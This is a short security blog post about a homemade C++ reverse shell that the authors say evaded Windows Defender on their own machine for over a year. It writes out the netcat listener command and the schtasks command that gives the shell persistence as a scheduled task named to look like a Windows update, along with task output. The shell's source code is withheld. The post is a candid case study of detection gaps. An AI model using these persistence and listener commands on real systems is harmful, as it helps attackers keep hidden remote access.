Published
- 4 min read
C++ Reverse Shell remains undetected for over a year
The Task
In the beginning of 2023 we felt like proving a point. While you can do a lot with AMSI Evasion - especially re-use classic tools like mimikatz - custom made tools work great and reliably. Without better defences than Windows Defender there’s no chance of detecting it. It would need some network level or WinAPI monitoring.
$ Get-ScheduledTask -TaskName WinUpdateSpecial | Select-Object *
State : Running
Actions : {MSFT_TaskExecAction}
Author : DESKTOP-KHBSGBH1\user
Date : 2023-01-28T19:10:39
Description :
Documentation :
Principal : MSFT_TaskPrincipal2
SecurityDescriptor :
Settings : MSFT_TaskSettings3
Source :
TaskName : WinUpdateSpecial
TaskPath : \
Triggers : {MSFT_TaskTimeTrigger}
URI : \WinUpdateSpecial
Version :
PSComputerName :
CimClass : Root/Microsoft/Windows/TaskScheduler:MSFT_ScheduledTask
CimInstanceProperties : {Actions, Author, Date, Description...}
CimSystemProperties : Microsoft.Management.Infrastructure.CimSystemPropertiesAs you can see, the task has been in Scheduler for over a year now, fireing every 30 minutes. That sounds like a long time in between, but when there’s no listener, the process of the shell is pretty much waiting - and it instantly connects once we start the listener.
To Catch A Shell
$ nc -lvnp 99
The Details

Using schtasks.exe it’s easier to view the details of the task. We see a dynamic reverse shell made in C++ called Bypass001.exe, with the usual params for IP and Port.
$ schtasks /query /tn "WinUpdateSpecial" /v /fo LIST
Ordner: \
Hostname: DESKTOP-KHBSGBH1
Aufgabenname: \WinUpdateSpecial
Nächste Laufzeit: 01.03.2024 22:10:00
Status: Wird ausgeführt
Anmeldemodus: Nur interaktiv
Letzte Laufzeit: 01.03.2024 21:40:00
Letztes Ergebnis: -2147020576
Autor: DESKTOP-KHBSGBH1\user
Auszuführende Aufgabe: C:\Users\user\repos\Bypass001\x64\Release\Bypass001.exe 192.168.2.108 99
Starten in: Nicht zutreffend
Kommentar: Nicht zutreffend
Status der geplanten Aufgabe: Aktiviert
Leerlaufzeit: Deaktiviert
Energieverwaltung: Bei Batteriebetrieb beenden, Bei Batteriebetrieb nicht starten
Als Benutzer ausführen: user
Aufgabe löschen, falls nicht verlegt: Deaktiviert
Aufgabe beenden, falls sie X St. und X Min. ausgeführt wird: 72:00:00
Zeitplan: Zeitplaninformationen sind in diesem Format nicht verfügbar.
Zeitplantyp: Einmal, Minute
Startzeit: 19:10:00
Startdatum: 28.01.2023
Enddatum: Nicht zutreffend
Tage: Nicht zutreffend
Monate: Nicht zutreffend
Wiederholung: Jede(n): 0 Stunde(n), 30 Minute(n)
Wiederholung: Bis: Zeit: Keine
Wiederholung: Bis: Dauer: Deaktiviert
Wiederholung: Beenden, falls immer noch ausgeführt: DeaktiviertAs we didn’t expect this custom shell to work for so long, we called it Bypass001, in anticipation that it would be caught after a couple of days and we would need to find a new way to do this. We were very wrong.
How to create the task
Here we show how to establish persistence using Task Scheduler.
$ schtasks -Create -SC minute -mo 30 -TR "C:\Users\user\repos\Bypass001\x64\Release\Bypass001.exe 192.168.2.108 99" -tn "WinUpdateSpecial" -fThe Code
Now to the code part. To keep it responsible, we pixelated the part that is somewhat harder to make. If you can do that yourself, you probably wouldn’t need us in the first place.
The Bottom Line
Establishing and maintaining persistence isn’t hard, its quite shocking that something so obvious as a reverse shell calling home remained undetected for over a year. We learned, when you build your own tools, most systems will have a hard time judging if your code is malicous or not.
The Human Element
On a regular basis, drowning in work (for nothing) and life (bottomless hole), we forgot about Bypass001.exe. We didn’t do a good job hiding it, starting with the name of the .exe over the place where we hid it. On a regular basis, this being our main machine we’re using 24/7, we did not notice the shell. At times, when we sorted the columns in TaksManager, or when we were doing particular taks in the areas of DFIR and Threat Hunting, we found it and remembered again. It may surprise you to find out, that didn’t happen very often (2-3 times in the last year?).
No scanner ever alerted.
The Blue Side
Yes, we made full scans from time to time. Sometimes it appeared in one of our SIEM systems, like Wazuh and ElasticStack. More often, it didn’t - maybe it was there, but we looked the other way or were distracted by false alarms. It didn’t pop out as you’d expect. The stealth, the silence of such tools can be scary.
Unknowingly, they are just there!
What’s more scary: Passive Attacks. Once a provider or social media site lost your data to bad actors - you’re being scanned, targeted, evaluated, sold on the DarkNet. You have close to no chance of noticing.
The True Intentions

This is the age of tradecraft. We should start thinking about winning, or at least, not losing too hard. Those, who truly think this game through, build websites and tools that appear legitimate - real apps on the PlayStore, real Shell Companies, have Insider Collaborators in big corporations and state institutions, use professional Social Engineers, who pretend to be your friend. Shocking, right?
Quote Of The Day
”Offensive Security is there for you. Whitehats like us do this to help - yeah, also to earn money and for fun - but for the most part: to secure your data and your life!”